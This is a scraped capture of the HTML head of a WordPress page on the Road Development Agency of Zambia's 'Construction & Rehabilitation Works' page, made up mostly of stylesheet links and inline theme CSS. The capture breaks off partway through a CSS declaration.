

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rda.org.zm/?page_id=2568
body_size: 116809
content:

	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.rda.org.zm/xmlrpc.php" />

		<title>Construction &#038; Rehabilitation Works &#8211; Road Development Agency</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Road Development Agency &raquo; Feed" href="https://www.rda.org.zm/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Road Development Agency &raquo; Comments Feed" href="https://www.rda.org.zm/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rda.org.zm/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.rda.org.zm%2F%3Fpage_id%3D2568" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rda.org.zm/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.rda.org.zm%2F%3Fpage_id%3D2568&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.rda.org.zm/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.rda.org.zm/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLeague+Spartan%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari%2Cvietnamese&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://www.rda.org.zm/wp-content/themes/glb/assets/css/components.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.rda.org.zm/wp-content/themes/glb/assets/css/style.css?ver=1.0.0'  media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://goldman.co.zm/vs/roads/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.835);border-top: 5px none #dc9b03;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000; }
.site-topbar { background-color: #31302e;color: #9d9ec0;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://goldman.co.zm/vs/roads/wp-content/uploads/2023/05/bg_title_rda.jpg);background-position: top center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 160px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #dc9b03;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #dc9b03;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #dc9b03;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #3c3a37;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #3c3a37;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #3c3a37;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: League Spartan;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 15px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: League Spartan;font-weight: 500;text-transform: uppercase;font-size: 15px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #131111;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://goldman.co.zm/vs/roads/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #212121;background-image: url(https://goldman.co.zm/vs/roads/wp-content/uploads/2023/05/footer_image_rda.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #a97600; }
a:hover { color: #cccccc; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #ffffff; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #131111; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #cb8b3e; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #373535; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #4e4f52; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #b28c1a; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #b28c1a; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 1px;margin-right: 0px;margin-bottom: 1px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 80px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 115px;height: 80px; }
.logo.logoDark { width: 120px;height: 90px; }
#frame > span { background: #e9eaee; }
.sliding-menu .off-canvas-wrap { padding-top: 80px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #514f4d;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #514f4d;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #514f4d;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #dc9b03;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #dc9b03;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #dc9b03;
}

::selection {
	background: #dc9b03;
}
::-moz-selection {
	background: #dc9b03;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #514f4d , #dc9b03);
	background-image:      -o-linear-gradient(right, #514f4d, #dc9b03);
	background-image:    -moz-linear-gradient(right, #514f4d, #dc9b03);
	background-image:         linear-gradient(to right, #514f4d , #dc9b03);
}
/*# sourceURL=theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.rda.org.zm/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/components/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-commands-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/commands/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/preferences/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/block-editor/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-media-utils-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/media-utils/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/patterns/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.rda.org.zm/wp-content/plugins/gutenberg/build/styles/editor/style.css?ver=22.3.0'  media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://www.rda.org.zm/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css'  media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rda.org.zm/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rda.org.zm/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9'  media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.rda.org.zm/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='announcer-css-css' href='https://www.rda.org.zm/wp-content/plugins/announcer/public/css/style.css?ver=6.2'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rda.org.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.rda.org.zm/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.rda.org.zm/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46'  media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.rda.org.zm/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46'  media='all' />
<link rel='stylesheet' id='dw-megamenu-front-end-style-css' href='https://www.rda.org.zm/wp-content/plugins/dw-mega-menu/assets/css/dw-megamenu.css?ver=6.9'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 